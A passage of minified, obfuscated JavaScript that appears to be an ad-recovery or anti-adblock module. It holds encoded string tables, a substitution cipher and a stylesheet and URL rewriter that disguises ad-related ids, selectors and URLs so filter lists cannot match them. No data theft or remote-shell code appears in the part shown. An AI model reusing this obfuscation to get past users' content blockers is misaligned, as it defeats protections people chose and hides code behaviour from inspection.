0xb4f),gU(0x8d8),gU(0x8d6),gU(0x57d),gU(0xc8b),gU(0x4b5),gU(0x3f6),gU(0x26c),gU(0xe5f),gU(0x40a),gU(0x122),gU(0xa5f),gU(0xbe4),gU(0xeb2),gU(0x656),gU(0x620),gU(0xc58),gU(0xd72),gU(0xca6),gU(0x85b),gU(0x496),gU(0xcb1),gU(0x9cf),gU(0x62c),gU(0xb05),gU(0x90f),gU(0xb49),gU(0xe38),gU(0xaa1),gU(0xbe4),gU(0xa0f),gU(0x6d3),gU(0x1bd),gU(0x643),gU(0xda8),gU(0x7f1),gU(0xcc),gU(0x599),gU(0x5f1),gU(0xe72),gU(0x158),gU(0x7ea),gU(0x2a1),gU(0xd63),gU(0xba6),gU(0xb6b),gU(0x902),gU(0x1e5),gU(0x516),gU(0x47d),gU(0xdc6),gU(0x72f),gU(0x9e6),gU(0xe09),gU(0x2e5),gU(0x248),gU(0xe81),gU(0x28b),gU(0x2b4),gU(0x865),gU(0x8d0),gU(0x91d),gU(0x7f4),gU(0x7cf),gU(0xa6d)],L=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],N=[gU(0xdf2),gU(0x727),gU(0xe83),gU(0x601),gU(0x556),gU(0x668),'Ad',gU(0xb13),gU(0x756),gU(0xd28),gU(0x725),gU(0xea9),gU(0x70f),gU(0x842),gU(0x9ae),gU(0xd10),gU(0x11b),gU(0x9cb),gU(0x804),gU(0xd1),gU(0x242),gU(0x54c),gU(0xba5),gU(0x18d),gU(0x2c0),gU(0x9d3),gU(0x875),gU(0x3eb),gU(0x26d),gU(0xa2e),gU(0xb17),gU(0xd4d),gU(0x196),gU(0x543),gU(0xaff),gU(0x96c),gU(0xc48),gU(0xdb),gU(0x958),gU(0x3da),gU(0x189),gU(0xd87),gU(0xa14),gU(0x6d1),gU(0x983),gU(0x51b),gU(0xcee),gU(0x32c),gU(0xc18),gU(0x6dc),gU(0x360)],D=['ad',gU(0xa89),'Ad',gU(0x64f)],M=[gU(0xa5a),gU(0x95c)],k=[],K=[{'key':gU(0x7fd),'value':[gU(0x5ef)]}];function x(R){const gF=gU;var P,T,J,O,S,W,j,C,Q,f0;const f1=[...D,...null!==(P=null==R?void 0x0:R['id'])&&void 0x0!==P?P:[]],f2=[...N,...null!==(T=null==R?void 0x0:R[gF(0x283)])&&void 0x0!==T?T:[]],f3=[...G,...null!==(J=null==R?void 0x0:R[gF(0x6fe)])&&void 0x0!==J?J:[]][gF(0xb51)](f8=>gF(0x90b)!==f8),f4=[...L,...null!=R&&R[gF(0xc65)]?[new RegExp(R[gF(0xc65)][gF(0x596)]('|'))]:[]],f5=[...k,...null!==(O=null==R?void 0x0:R[gF(0x4ef)])&&void 0x0!==O?O:[]],f6=[...null!==(S=null==R?void 0x0:R[gF(0xdce)])&&void 0x0!==S?S:[]],f7={'id':[{'type':gF(0x75e),'value':gF(0x6a6)},...null!==(W=null==R||null===(j=R[gF(0x1a1)])||void 0x0===j?void 0x0:j['id'])&&void 0x0!==W?W:[]],'url':[{'type':gF(0x303),'value':gF(0x4a6)},...null!==(C=null==R||null===(Q=R[gF(0x1a1)])||void 0x0===Q?void 0x0:Q[gF(0xe7a)])&&void 0x0!==C?C:[]]};return{'ids':f1,'idSubstrings':f2,'idRegex':new RegExp(f2[gF(0x596)]('|')),'domains':f3,'urlRegexes':f4,'selectorsToForceProtect':f6,'attributes':[...M,...null!==(f0=null==R?void 0x0:R[gF(0x240)])&&void 0x0!==f0?f0:[]],'attributeValueKeys':K,'tagName':f5,'exclusionRules':f7};}function Z(R,P){const gs=gU;return!(!R[gs(0x9f5)][gs(0x3b1)](P)&&!R[gs(0x30a)][gs(0x7aa)](P))&&!R[gs(0x1a1)]['id'][gs(0x15e)](T=>gs(0x303)===T[gs(0xc84)]?T[gs(0x5ba)]===P:gs(0x75e)===T[gs(0xc84)]?P[gs(0x3b1)](T[gs(0x5ba)]):void T[gs(0xc84)]);}function B(R,P){const gG=gU;if(null==P||''===P)return!0x1;const T=(0x0,F['GX'])(P);return!!T&&(!(!R[gG(0x2f6)][gG(0x15e)](J=>T[gG(0x849)][gG(0x4eb)](J))&&!R[gG(0x38b)][gG(0x15e)](J=>J[gG(0x7aa)](T[gG(0x1ff)])))&&!R[gG(0x1a1)][gG(0xe7a)][gG(0x15e)](J=>gG(0x303)===J[gG(0xc84)]?J[gG(0x5ba)]===T[gG(0x1ff)]:gG(0x75e)===J[gG(0xc84)]?T[gG(0x1ff)][gG(0x3b1)](J[gG(0x5ba)]):void 0x0));}function H(R,P){const gy=gU;return P[gy(0xb8e)](gy(0xce1))&&R[gy(0x240)][gy(0x3b1)](P);}function Y(R,P,T){const gL=gU;return!!T&&R[gL(0x20c)][gL(0x15e)](J=>{const ga=gL;let {key:O,value:b}=J;return O===P&&b[ga(0x3b1)](T);});}function E(R,P){const gN=gU;return!!(P[gN(0x7cb)]('id')&&Z(R,P['id'])||P[gN(0x7cb)](gN(0x49c))&&Z(R,P[gN(0xe14)])||P[gN(0x7cb)](gN(0xe53))&&B(R,P[gN(0xa7d)](gN(0xe53)))||P[gN(0x7cb)](gN(0x1ff))&&B(R,P[gN(0xa7d)](gN(0x1ff))));}function v(R,P){const gr=gU;return R[gr(0x4ef)][gr(0x15e)](T=>T[gr(0xe21)]()===P[gr(0xe21)]());}},0x190b:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>U});var V=g(0xebc);const U={'encode':function(G){const gD=a2z;let y=arguments[gD(0x35d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,V['i7'])();return y['id']+G[gD(0x4c2)]('')[gD(0xadd)](L=>y[gD(0x9e0)][gD(0x3b1)](L)?String[gD(0xf7)](y[gD(0x8a2)])+F(y[gD(0x9e0)],y[gD(0xae7)],L):y[gD(0x139)][gD(0x3b1)](L)?String[gD(0xf7)](y[gD(0x1c5)])+F(y[gD(0x139)],y[gD(0xa9a)],L):F(y[gD(0xd1c)],y[gD(0x7af)],L))[gD(0x596)]('');},'decode':G=>{const gM=a2z,y=(0x0,V['i7'])(G[gM(0x7b2)](0x0,0x4));if(!y)throw new Error(gM(0x1e4)+G);const L=G[gM(0x7b2)](0x4);let N=0x0;return L[gM(0x4c2)]('')[gM(0xadd)](D=>{const gk=gM;if(0x0==N&&D===String[gk(0xf7)](y[gk(0x8a2)]))return N=0x1,'';if(0x0==N&&D===String[gk(0xf7)](y[gk(0x1c5)]))return N=0x2,'';if(0x0!=N){const M=N;if(N=0x0,0x1==M)return y[gk(0xae7)][gk(0x3b1)](D)?s(y[gk(0x9e0)],y[gk(0xae7)],D):s(y[gk(0xd1c)],y[gk(0x7af)],D)+D;if(0x2==M)return y[gk(0xa9a)][gk(0x3b1)](D)?s(y[gk(0x139)],y[gk(0xa9a)],D):s(y[gk(0xd1c)],y[gk(0x7af)],D)+D;throw new Error(gk(0x2f4)+M);}return s(y[gk(0xd1c)],y[gk(0x7af)],D);})[gM(0x596)]('');}};function F(G,y,L){const gK=a2z;if(0x1!==L[gK(0x35d)])throw new Error(gK(0x8f6));return G[gK(0x3b1)](L)?y[G[gK(0x9d6)](L)]:L;}function s(G,y,L){const gx=a2z;if(0x1!==L[gx(0x35d)])throw new Error(gx(0x8f6));return y[gx(0x3b1)](L)?G[y[gx(0x9d6)](L)]:L;}},0xebc:(X,g,V)=>{'use strict';const gB=a2z;V['d'](g,{'$o':()=>y,'i7':()=>G});var U=V(0x23b5),F=V(0x18f7);function G(k){const gZ=a2z;return k?M[gZ(0x4fa)](K=>K['id']===k):U['A'][gZ(0xc0c)]?N[0x0]:F['A'][gZ(0xa0d)](N);}const y=()=>N[N[gB(0x35d)]-0x1];function L(k){const gH=gB,K=[gH(0xdf0),gH(0x873),gH(0x48a),gH(0x55a),gH(0x235),gH(0xcea),gH(0x831),gH(0x626),gH(0x981)],x={};for(let Z=0x0;Z<K[gH(0x35d)];Z++){const B=k[Z];x[atob(K[Z])]=gH(0x1b4)==typeof B?atob(B):B;}return x;}const N=[[gB(0x84f),gB(0x862),gB(0x16a),0x75,gB(0x2a0),gB(0x661),0x39,gB(0x70d),gB(0x901)],[gB(0x448),gB(0xd5),gB(0xc70),0x75,gB(0xb4c),gB(0x9f1),0x73,gB(0x858),gB(0x17e)],[gB(0x5f6),gB(0xe40),gB(0x43f),0x61,gB(0x8c9),gB(0x3a3),0x72,gB(0x8d9),gB(0x4e8)],[gB(0xa37),gB(0xd01),gB(0xd19),0x6a,gB(0xea5),gB(0x7fb),0x35,gB(0x65e),gB(0x935)]][gB(0xadd)](k=>L(k)),D=[[gB(0xb90),gB(0x243),gB(0xe73),0x77,gB(0x330),gB(0xd58),0x66,gB(0x4ea),gB(0xe6f)],[gB(0xea3),gB(0xa44),gB(0xc10),0x39,gB(0xbc1),gB(0xbcb),0x65,gB(0xe0a),gB(0x68d)],[gB(0x47a),gB(0x7ac),gB(0x518),0x66,gB(0xb40),gB(0x460),0x38,gB(0xe92),gB(0xe01)],[gB(0x338),gB(0xde6),gB(0x6cd),0x61,gB(0xbfe),gB(0x654),0x73,gB(0x322),gB(0xd68)],[gB(0xab5),gB(0x836),gB(0x990),0x79,gB(0x755),gB(0x9ab),0x6e,gB(0xe2f),gB(0xe58)],[gB(0xbb6),gB(0xcf0),gB(0x614),0x76,gB(0x704),gB(0x996),0x73,gB(0x2bc),gB(0xcd8)],[gB(0xdc),gB(0xe97),gB(0xc55),0x70,gB(0x276),gB(0x327),0x72,gB(0x30b),gB(0x93e)],[gB(0x46c),gB(0x388),gB(0x23e),0x6b,gB(0x17f),gB(0x64b),0x68,gB(0x5f0),gB(0x418)],[gB(0x50e),gB(0x29f),gB(0x4a2),0x73,gB(0xd9c),gB(0xae6),0x68,gB(0x6e2),gB(0x25a)],[gB(0x482),gB(0x9f8),gB(0x6a3),0x61,gB(0xdba),gB(0x207),0x65,gB(0x61d),gB(0xc8d)],[gB(0xc5e),gB(0x136),gB(0x3f7),0x6a,gB(0x216),gB(0x589),0x6b,gB(0xd6c),gB(0x218)],[gB(0x42f),gB(0xc47),gB(0x738),0x66,gB(0xd5f),gB(0x41f),0x39,gB(0x8d3),gB(0x287)],[gB(0x369),gB(0x298),gB(0x6f6),0x67,gB(0x2a6),gB(0x197),0x61,gB(0x1d4),gB(0x694)],[gB(0xcf8),gB(0x2d7),gB(0x3a9),0x38,gB(0xb63),gB(0x868),0x31,gB(0xa2c),gB(0xdfc)],[gB(0x2d5),gB(0xbfb),gB(0x57c),0x6f,gB(0x36f),gB(0x11d),0x68,gB(0x3b7),gB(0x5f4)],[gB(0x259),gB(0xe6a),gB(0xd8f),0x6b,gB(0x7cd),gB(0x3e9),0x32,gB(0x2a5),gB(0x3c2)]][gB(0xadd)](k=>L(k)),M=[...N,...D];},0x143c:(X,g,V)=>{'use strict';const gh=a2z;V['d'](g,{'Gb':()=>D,'OC':()=>N,'Y_':()=>L,'oi':()=>M,'xm':()=>y});var U=V(0x4c5),F=V(0x190b),G=(V(0x23b5),V(0x18f7));const y=[gh(0x356),gh(0xd7),gh(0x665),gh(0x9af),gh(0xe08),gh(0x376),gh(0x69d),gh(0xf4),gh(0xf3),gh(0x8b5),gh(0xdcc),gh(0x22d),gh(0x481),gh(0xde2),gh(0x531),gh(0xd79),gh(0x744),gh(0xcaf),gh(0xb26),gh(0xb98),gh(0x97b),gh(0x262),gh(0xc64),gh(0x7ad),gh(0xb2b),gh(0xc61),gh(0x762),gh(0xbfc),gh(0x214),gh(0x79e),gh(0xcf9),gh(0x81),gh(0x92c),gh(0xd85),gh(0xc98),gh(0x9b3),gh(0x999),gh(0xab9),gh(0x8f9),gh(0xf1),gh(0x966),gh(0xd61),gh(0x820),gh(0xc92),gh(0x6da),gh(0x4a4),gh(0xafa),gh(0xb71),gh(0x3eb),gh(0xd5e),gh(0x5d8),gh(0x301),gh(0x444),gh(0xb7a),gh(0xccb),gh(0x445),gh(0xdbd)];function L(k){const gY=gh;return void 0x0===k?-0x1:y[gY(0x9d6)](k);}function N(k){const gE=gh,K=F['A'][gE(0x3d9)](k),x=G['A'][gE(0xe14)](),Z=K[gE(0xe7f)](gE(0xa8d),'\x22'[gE(0xa66)](x,'\x22')),B=JSON[gE(0x438)](Z);return B[gE(0x82a)]=B[x],delete B[x],B;}function D(k){const gp=gh;return!!(window[gp(0xb2d)][gp(0x746)]+window[gp(0xb2d)][gp(0x192)])[gp(0x3b1)](gp(0x2e6))||gp(0x5cf)===U['A'][gp(0x352)](gp(0x37f),!0x1)||gp(0x4fc)!==U['A'][gp(0x352)](gp(0x37f),!0x1)&&Math[gp(0x991)]()<k;}function M(k){const gn=gh;try{if(!window[gn(0x2fb)]||!(gn(0x9da)in window[gn(0x2fb)]))return!0x1;const K=window[gn(0x2fb)][gn(0x9da)];return!(!K[gn(0x1d1)]||!K[gn(0x9ac)])&&K[gn(0x1d1)]/K[gn(0x9ac)]>=k;}catch(x){return!0x1;}}},0xbc6:(c,X,g)=>{'use strict';const gm=a2z;g['d'](X,{'H':()=>U,'e':()=>V});const V=F=>F[gm(0x3b1)](gm(0xbec))||F[gm(0x3b1)](gm(0x897))?F=(F=(F=(F=F[gm(0xe7f)](/(^width\s*:)/g,gm(0x278)))[gm(0xe7f)](/([^-]width\s*:)/g,gm(0x278)))[gm(0xe7f)](/(^height\s*:)/g,gm(0x278)))[gm(0xe7f)](/([^-]height\s*:)/g,gm(0x278)):F,U=F=>F[gm(0x3b1)](gm(0xbec))||F[gm(0x3b1)](gm(0x897))?F=(F=(F=(F=F[gm(0xe7f)](/(^width\s*:)   /g,'$1'))[gm(0xe7f)](/([^-]width\s*:)   /g,'$1'))[gm(0xe7f)](/(^height\s*:)   /g,'$1'))[gm(0xe7f)](/([^-]height\s*:)   /g,'$1'):F;},0x1791:(X,V,U)=>{'use strict';const gi=a2z;U['d'](V,{'QS':()=>x,'Qw':()=>k,'Vd':()=>K,'dv':()=>D,'hB':()=>B,'oY':()=>Z,'sR':()=>M});var F=U(0xf26),G=U(0x6f7),y=U(0x14a1),L=U(0x23b5),N=U(0xbc6);const D=E=>{const gv=a2z;let {protectUrlContext:v,stylesheet:R,baseUrl:P='',key:T,endpoint:J=L['A'][gv(0x723)],idFilter:O,urlFilter:b,attributeFilter:A,tagNameFilter:S,isPageLevel:W=!0x1}=E;return Y({'protectUrlContext':v,'stylesheet':R,'direction':gv(0x2c9),'context':gv(0x9e1),'baseUrl':P,'key':T,'endpoint':J,'idFilter':O,'urlFilter':b,'attributeFilter':A,'tagNameFilter':S,'isPageLevel':W});},M=E=>Y({'stylesheet':E,'direction':gi(0x6cc),'context':gi(0x9e1)}),k=E=>{const gt=gi;let {protectUrlContext:v,selector:R,key:P,idFilter:T,attributeFilter:J,tagNameFilter:O}=E;return Y({'protectUrlContext':v,'stylesheet':R,'direction':gt(0x2c9),'context':gt(0x8a1),'baseUrl':'','key':P,'idFilter':T,'attributeFilter':J,'tagNameFilter':O});},K=E=>{const go=gi;let {protectUrlContext:v,style:R,baseUrl:P='',key:T,endpoint:J=L['A'][go(0x723)],idFilter:O,urlFilter:b,attributeFilter:A}=E,S=Y({'protectUrlContext':v,'stylesheet':R,'direction':go(0x2c9),'context':go(0xb3b),'baseUrl':P,'key':T,'endpoint':J,'idFilter':O,'urlFilter':b,'attributeFilter':A});return R[go(0x4eb)](';')&&!S[go(0x4eb)](';')&&(S+=';'),S;},x=E=>{const gu=gi;let v=Y({'stylesheet':E,'direction':gu(0x6cc),'context':gu(0xb3b)});return E[gu(0x4eb)](';')&&!v[gu(0x4eb)](';')&&(v+=';'),v;},Z=E=>{const gd=gi;let {protectUrlContext:v,value:R,baseUrl:P='',key:T,endpoint:J=L['A'][gd(0x723)],idFilter:O,urlFilter:b,attributeFilter:A}=E;return Y({'protectUrlContext':v,'stylesheet':R,'context':gd(0x5ba),'direction':gd(0x2c9),'baseUrl':P,'key':T,'endpoint':J,'idFilter':O,'urlFilter':b,'attributeFilter':A});},B=E=>Y({'stylesheet':E,'direction':gi(0x6cc),'context':gi(0x5ba)});function H(E,v,R){const gR=gi,P=y['z1'][gR(0x35d)];if('*='===E){const T=R(v);v=(0x0,y['_'])(T)?T[gR(0x7b2)](P+0x4):T;}else{if('$='===E){const J=R(v);v=(0x0,y['_'])(J)?J[gR(0x7b2)](P+0x4):J;}else v=R(v);}return v;}function Y(E){const ge=gi,{stylesheet:v,context:R}=E;let P,T,J,O;if(ge(0x2c9)===E[ge(0xcc9)]){const {protectUrlContext:S,baseUrl:W,key:j,endpoint:C=L['A'][ge(0x723)],isPageLevel:Q}=E;P=w=>E[ge(0x17c)]&&!E[ge(0x17c)](w)?w:(0x0,y['md'])(w[ge(0x4c2)]('\x5c')[ge(0x596)](''),j),T=function(w){const gP=ge;let f0=arguments[gP(0x35d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G['MN'][gP(0x193)];return w[gP(0xb8e)]('{{')&&w[gP(0x4eb)]('}}')?w:w[gP(0xb8e)]('.')&&!w[gP(0xb8e)]('./')&&!w[gP(0xb8e)](gP(0x60b))||w[gP(0xb8e)]('#')?k({'protectUrlContext':S,'selector':w,'key':j,'idFilter':E[gP(0x17c)],'attributeFilter':E[gP(0xa2a)]}):E[gP(0xbc)]&&!E[gP(0xbc)](w)?w:(Q&&f0===G['MN'][gP(0xd3e)]&&(f0=G['MN'][gP(0x8a8)]),(0x0,G['Wq'])({'protectUrlContext':S,'url':W?new URL(w,W)[gP(0x1ff)]:w,'kind':f0,'key':j,'endpoint':C}));},J=w=>E[ge(0xa2a)]&&!E[ge(0xa2a)](w)?w:ge(0xce1)[ge(0xa66)]((0x0,y['md'])(w[ge(0x7b2)](0x5))[ge(0xe21)]()),O=w=>E[ge(0xe4a)]&&E[ge(0xe4a)](w)?ge(0xaa8)+(0x0,y['md'])(w[ge(0xe21)]()):w;}else ge(0x6cc)===E[ge(0xcc9)]?(P=w=>(0x0,y['_'])(w)?(0x0,y['ks'])(w):w,T=w=>(0x0,G['EW'])(w)?(0x0,G['sH'])(w)[ge(0x52e)]:w,J=w=>(0x0,y['_'])(w[ge(0x7b2)](0x5))?ge(0xce1)+(0x0,y['ks'])(w[ge(0x7b2)](0x5)[ge(0xe21)]()):w,O=w=>w[ge(0xb8e)](ge(0xaa8))&&(0x0,y['_'])(w[ge(0x7b2)](0x3))?(0x0,y['ks'])(w[ge(0x7b2)](0x3)):w):ge(0x549)===E[ge(0xcc9)]&&(P=w=>w,T=w=>{const gl=ge;try{return new URL(w,E[gl(0xbb1)])[gl(0x1ff)];}catch(f0){return w;}},J=w=>w,O=w=>w);const b=[],A=(0x0,F['qg'])(v,{'context':R});return(0x0,F['GG'])(A,{'enter'(w){const gT=ge;var f0,f1,f2,f3,f4,f5,f6;b[gT(0x7d0)](w);const f7=b[gT(0x35d)]>=0x3&&gT(0x812)===b[b[gT(0x35d)]-0x3][gT(0x39c)];if(gT(0x405)===w[gT(0xc84)])w[gT(0x39c)]=P(w[gT(0x39c)]);else{if(gT(0xe3d)===w[gT(0xc84)])w[gT(0x39c)]=P(w[gT(0x39c)]);else{if(gT(0xc4b)===w[gT(0xc84)]&&gT(0x841)===w[gT(0x39c)][gT(0xc84)]&&w[gT(0x39c)][gT(0x39c)][gT(0xb8e)](gT(0xce1)))w[gT(0x39c)][gT(0x39c)]=J(w[gT(0x39c)][gT(0x39c)]);else{if(gT(0xc4b)!==w[gT(0xc84)]||gT(0x841)!==w[gT(0x39c)][gT(0xc84)]||'id'!==w[gT(0x39c)][gT(0x39c)]&&gT(0x37e)!==w[gT(0x39c)][gT(0x39c)]&&gT(0x918)!==w[gT(0x39c)][gT(0x39c)]||gT(0xd37)!==(null===(f0=w[gT(0x5ba)])||void 0x0===f0?void 0x0:f0[gT(0xc84)])){if(gT(0xc4b)!==w[gT(0xc84)]||gT(0x841)!==w[gT(0x39c)][gT(0xc84)]||gT(0xbec)!==w[gT(0x39c)][gT(0x39c)]&&gT(0x897)!==w[gT(0x39c)][gT(0x39c)]||gT(0xd37)!==(null===(f1=w[gT(0x5ba)])||void 0x0===f1?void 0x0:f1[gT(0xc84)])){if(gT(0xc4b)===w[gT(0xc84)]&&gT(0x841)===w[gT(0x39c)][gT(0xc84)]&&gT(0xe7d)===w[gT(0x39c)][gT(0x39c)]&&gT(0xd37)===(null===(f2=w[gT(0x5ba)])||void 0x0===f2?void 0x0:f2[gT(0xc84)])&&(w[gT(0x5ba)][gT(0x5ba)][gT(0x3b1)](gT(0xbec))||w[gT(0x5ba)][gT(0x5ba)][gT(0x3b1)](gT(0x897)))){if(gT(0x2c9)===E[gT(0xcc9)]){const f8=(0x0,N['e'])(w[gT(0x5ba)][gT(0x5ba)]);f8!==w[gT(0x5ba)][gT(0x5ba)]&&(w[gT(0x5ba)][gT(0x5ba)]=w[gT(0x5ba)][gT(0x5ba)]+',\x20'+f8);}else{if(gT(0x6cc)===E[gT(0xcc9)]){const f9=(0x0,N['H'])(w[gT(0x5ba)][gT(0x5ba)]);f9!==w[gT(0x5ba)][gT(0x5ba)]&&(w[gT(0x5ba)][gT(0x5ba)]=f9);}}}else{if(gT(0xc4b)===w[gT(0xc84)]&&gT(0x841)===w[gT(0x39c)][gT(0xc84)]&&gT(0xe53)===w[gT(0x39c)][gT(0x39c)]&&gT(0xd37)===(null===(f3=w[gT(0x5ba)])||void 0x0===f3?void 0x0:f3[gT(0xc84)]))gT(0x2c9)===E[gT(0xcc9)]?w[gT(0x5ba)][gT(0x5ba)]=H(w[gT(0x4ed)],w[gT(0x5ba)][gT(0x5ba)],P):w[gT(0x5ba)][gT(0x5ba)]=P(w[gT(0x5ba)][gT(0x5ba)]);else{if(gT(0xc4b)===w[gT(0xc84)]&&gT(0x841)===w[gT(0x39c)][gT(0xc84)]&&'id'===w[gT(0x39c)][gT(0x39c)]&&gT(0x841)===(null===(f4=w[gT(0x5ba)])||void 0x0===f4?void 0x0:f4[gT(0xc84)]))gT(0x2c9)===E[gT(0xcc9)]?w[gT(0x5ba)][gT(0x39c)]=H(w[gT(0x4ed)],w[gT(0x5ba)][gT(0x39c)],P):w[gT(0x5ba)][gT(0x39c)]=P(w[gT(0x5ba)][gT(0x39c)]);else{if(gT(0xc4b)===w[gT(0xc84)]&&gT(0x841)===w[gT(0x39c)][gT(0xc84)]&&gT(0x29b)===w[gT(0x39c)][gT(0x39c)]&&gT(0x841)===(null===(f5=w[gT(0x5ba)])||void 0x0===f5?void 0x0:f5[gT(0xc84)]))E[gT(0xcc9)],w[gT(0x39c)][gT(0x39c)]=P(w[gT(0x39c)][gT(0x39c)]);else{if(gT(0xc4b)===w[gT(0xc84)]&&gT(0x841)===w[gT(0x39c)][gT(0xc84)]&&gT(0x49c)===w[gT(0x39c)][gT(0x39c)]&&gT(0xd37)===(null===(f6=w[gT(0x5ba)])||void 0x0===f6?void 0x0:f6[gT(0xc84)]))gT(0x2c9)===E[gT(0xcc9)]?w[gT(0x5ba)][gT(0x5ba)]=H(w[gT(0x4ed)],w[gT(0x5ba)][gT(0x5ba)],P):w[gT(0x5ba)][gT(0x5ba)]=P(w[gT(0x5ba)][gT(0x5ba)]);else{if(f7&&gT(0xd37)===w[gT(0xc84)])w[gT(0x5ba)]=T(w[gT(0x5ba)],G['MN'][gT(0xd3e)]);else{if(gT(0x193)===w[gT(0xc84)])w[gT(0x5ba)]=T(w[gT(0x5ba)],f7?G['MN'][gT(0xd3e)]:G['MN'][gT(0x193)]);else{if(gT(0x165)===w[gT(0xc84)])w[gT(0x27c)][gT(0x8d1)][gT(0xea)](ff=>{const gJ=gT;gJ(0x447)===ff[gJ(0xc84)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[gJ(0x7aa)](ff[gJ(0x5ba)])&&(ff[gJ(0x5ba)]=Y({...E,'stylesheet':ff[gJ(0x5ba)],'context':gJ(0x9e1)}));});else{if(gT(0x447)===w[gT(0xc84)]&&w[gT(0x5ba)][gT(0x45c)]()[gT(0xb8e)](gT(0x750))&&w[gT(0x5ba)][gT(0x45c)]()[gT(0x4eb)](')')){const ff=w[gT(0x5ba)][gT(0x45c)]()[gT(0x7b2)](0x4,-0x1)[gT(0x45c)](),fz=ff[gT(0xb1b)](/^'(.*)'$/),fI=ff[gT(0xb1b)](/^"(.*)"$/);let fq='';fq=fz?'\x27'[gT(0xa66)](T(fz[0x1],G['MN'][gT(0x193)]),'\x27'):fI?'\x22'[gT(0xa66)](T(fI[0x1],G['MN'][gT(0x193)]),'\x22'):T(ff,G['MN'][gT(0x193)]),w[gT(0x5ba)]=w[gT(0x5ba)][gT(0xe7f)](ff,fq);}else gT(0x30f)===w[gT(0xc84)]&&(w[gT(0x39c)]=O(w[gT(0x39c)]));}}}}}}}}}else gT(0x2c9)===E[gT(0xcc9)]?w[gT(0x5ba)][gT(0x5ba)]=gT(0x8c0)+w[gT(0x5ba)][gT(0x5ba)]:w[gT(0x5ba)][gT(0x5ba)]=w[gT(0x5ba)][gT(0x5ba)][gT(0xb8e)](gT(0x8c0))?w[gT(0x5ba)][gT(0x5ba)][gT(0x7b2)](0x3):w[gT(0x5ba)][gT(0x5ba)];}else gT(0x2c9)===E[gT(0xcc9)]?w[gT(0x5ba)][gT(0x5ba)]=H(w[gT(0x4ed)],w[gT(0x5ba)][gT(0x5ba)],P):w[gT(0x5ba)][gT(0x5ba)]=P(w[gT(0x5ba)][gT(0x5ba)]);}}}},'leave'(w){const gO=ge;b[gO(0xb84)]();}}),(0x0,F['cM'])(A);}},0x14a1:(X,V,U)=>{'use strict';const gb=a2z;U['d'](V,{'_':()=>E,'ks':()=>Y,'md':()=>H,'xE':()=>B,'z1':()=>k,'zp':()=>Z});var F=U(0x190b),G=U(0xebc),L=U(0x19dd);const N=gb(0xcec)==typeof window,D=gb(0x73c),M=gb(0x8d7),k=M,K=new Map(),x=new Map();function Z(R,P){const gA=gb;let T=arguments[gA(0x35d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return H(R=encodeURIComponent(R),P,T);}function B(R){return decodeURIComponent(Y(R));}function H(R,P){const gS=gb;var T;let J=arguments[gS(0x35d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!R)return R;if(E(R))return R;if(!N){const b=K[gS(0x352)](R);if(b)return b;}P=null!==(T=P)&&void 0x0!==T?T:(0x0,L['x'])();const O=(0x2===J?M:D)+F['A'][gS(0x92)](R,P);return N||(K[gS(0x9cc)](R,O),x[gS(0x9cc)](O,R)),O;}function Y(R){const gW=gb;if(!R)throw new Error(gW(0x4e6));const P=v(R);if(!N){const O=x[gW(0x352)](R);if(O)return O;}const T=R[gW(0x7b2)](0x2===P?M[gW(0x35d)]:D[gW(0x35d)]),J=F['A'][gW(0x3d9)](T);return N||(x[gW(0x9cc)](R,J),K[gW(0x9cc)](J,R)),J;}function E(R){if(!R)return!0x1;try{return v(R),!0x0;}catch(P){return!0x1;}}function v(R){const gj=gb;if(!R)throw new Error(gj(0x4fd));if(R[gj(0xb8e)](D))return 0x1;if(R[gj(0xb8e)](M)){if(R[gj(0x35d)]<M[gj(0x35d)]+0x4)throw new Error(gj(0xa77)[gj(0xa66)](R));const P=R[gj(0x7b2)](M[gj(0x35d)],M[gj(0x35d)]+0x4);if((0x0,G['i7'])(P))return 0x2;throw new Error(gj(0x35b)[gj(0xa66)](R));}throw new Error(gj(0x463)[gj(0xa66)](R));}},0x19dd:(c,X,g)=>{'use strict';let V;function U(s){V=s;}function F(){return V;}g['d'](X,{'x':()=>F,'z':()=>U});},0x6f7:(X,V,F)=>{'use strict';const gC=a2z;F['d'](V,{'EW':()=>fX,'GX':()=>fU,'Gy':()=>fz,'MN':()=>f3,'Ph':()=>j,'Wq':()=>fI,'Xz':()=>fV,'ep':()=>O,'g3':()=>Q,'ht':()=>f1,'lv':()=>J,'qF':()=>f0,'rI':()=>f7,'sH':()=>fc});var G=F(0x261a),D=F(0x190b),K=F(0xebc),Z=F(0x23b5),B=F(0x19dd),H=F(0x18f7),Y=F(0x848),R=F(0x143c),P=F(0xcc4);const J=gC(0x1d5),O=gC(0xb0c),j=gC(0x5f9),Q=gC(0xa1e),f0=gC(0x681),f1=[J,O,j,Q,f0],f2=(0x0,P['t'])(Z['A'][gC(0x5e1)]);let f3=function(fs){const gQ=gC;return fs[gQ(0x193)]=gQ(0x90d),fs[gQ(0x3c4)]=gQ(0xd54),fs[gQ(0xd3e)]=gQ(0xe85),fs[gQ(0x7d5)]=gQ(0xac0),fs[gQ(0x504)]='m',fs[gQ(0x8a8)]='n',fs;}({});function f4(fs){const gw=gC;return Array[gw(0x307)](fs[gw(0xcd6)][gw(0xb46)]())[gw(0xb51)](fG=>gw(0x699)!=fG)[gw(0x35d)]>0x0;}const f5=new Uint32Array(0x100);for(let fs=0x0;fs<0x100;fs++){let fG=fs;for(let fy=0x0;fy<0x8;fy++)fG=0x1&fG?0xedb88320^fG>>>0x1:fG>>>0x1;f5[fs]=fG;}function f6(fL){const V0=gC;let fa=-0x1;for(let fN=0x0;fN<fL[V0(0x35d)];fN++)fa=fa>>>0x8^f5[0xff&(fa^fL[V0(0xc04)](fN))];return~fa>>>0x0;}function f7(fL){const V1=gC;return fL[V1(0x4c2)]('.')[V1(0xb51)](fa=>''!==fa)[V1(0x24a)]()[V1(0xadd)](fa=>f6(fa)%0x3e8)[V1(0x596)]('/');}const f8=gC(0x72c),f9=gC(0x566),ff=gC(0x859);function fz(fL){const V2=gC;return V2(0x633)===fL[V2(0x5e1)]||V2(0xa83)===fL[V2(0x5e1)];}function fI(fL){const V3=gC,{url:fa,kind:fN=f3[V3(0x193)],baseUrl:fr,key:fD=null,protectUrlContext:fM}=fL;let 